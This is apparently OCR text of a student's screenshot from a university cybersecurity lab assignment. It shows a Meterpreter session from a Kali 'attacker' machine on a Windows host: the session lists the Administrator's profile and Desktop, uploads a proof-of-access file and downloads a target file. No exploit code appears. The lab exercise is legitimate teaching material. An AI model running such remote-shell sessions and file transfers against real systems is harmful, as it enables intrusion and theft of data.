 CYSE-ckimb002@lab.cova-cci.org - Google Chrome
lab-connect.cova-cci.org/https-9440/portal.lab.cova-cci.org/console/lib/noVNC-master/vnc_auto.html?path=vnc/vm/7fb82ed5-5e44-4b87-a222-2330bac0f13e/proxy&title=7fb82ed5-5e44-4b87-a222-2330bac0f13e&uuid=7fb82ed5-5e44-4b87-a222-2330bac0f13e&uhura=true&attached=false&noV1...
Connected (encrypted) to: CYSE-ckimb002@lab.cova-cci.org
Attacker Kali - External Workstation on CY301-CKIMB002
Applications Places Terminal Thu 22:40 1
Terminal
File Edit View Search Terminal Help
100666/rw-rw-rw- 65536 fil 2017-08-24 14:16:09 -0400 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf
100666/rw-rw-rw- 524288 fil 2017-08-24 14:16:09 -0400 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContaine
r00000000000000000001.regtrans-ms
100666/rw-rw-rw- 524288 fil 2017-08-24 14:16:09 -0400 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContaine
r00000000000000000002.regtrans-ms
40777/rwxrwxrwx 0 dir 2017-08-24 14:16:09 -0400 NetHood
40555/r-xr-xr-x 0 dir 2017-08-24 14:16:09 -0400 Pictures
40777/rwxrwxrwx 0 dir 2017-08-24 14:16:09 -0400 PrintHood
40777/rwxrwxrwx 0 dir 2017-08-24 14:16:09 -0400 Recent
40555/r-xr-xr-x 0 dir 2017-08-24 14:16:09 -0400 Saved Games
40555/r-xr-xr-x 0 dir 2017-08-24 14:16:13 -0400 Searches
40777/rwxrwxrwx 0 dir 2017-08-24 14:16:09 -0400 SendTo
40777/rwxrwxrwx 0 dir 2017-08-24 14:16:09 -0400 Start Menu
40777/rwxrwxrwx 0 dir 2017-08-24 14:16:09 -0400 Templates
40555/r-xr-xr-x 0 dir 2017-08-24 14:16:09 -0400 Videos
100666/rw-rw-rw- 262144 fil 2017-08-24 14:16:09 -0400 ntuser.dat.LOG1
100666/rw-rw-rw- 0 fil 2017-08-24 14:16:09 -0400 ntuser.dat.LOG2
100666/rw-rw-rw- 20 fil 2017-08-24 14:16:09 -0400 ntuser.ini
meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2017-08-24 14:16:13 -0400 desktop.ini
meterpreter > upload IMadeIT-ckimb002.txt
[*] uploading : IMadeIT-ckimb002.txt -> IMadeIT-ckimb002.txt
[*] Uploaded 28.00 B of 28.00 B (100.0%): IMadeIT-ckimb002.txt -> IMadeIT-ckimb002.txt
[*] uploaded : IMadeIT-ckimb002.txt -> IMadeIT-ckimb002.txt
meterpreter > download YouMadeIt.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download YouMadeIt.txt
[*] Downloading: YouMadeIt.txt -> YouMadeIt.txt
[*] Downloaded 13.00 B of 13.00 B (100.0%): YouMadeIt.txt -> YouMadeIt.txt
[*] download : YouMadeIt.txt -> YouMadeIt.txt
meterpreter >
KALI
Activate Windows
Go to Settings to activate Windows.
Assignment 4 - Ethica... CYSE-ckimb002@lab.... CYSE 301 Assignment... Snip & Sketch 62°F Mostly clear 6:40 PM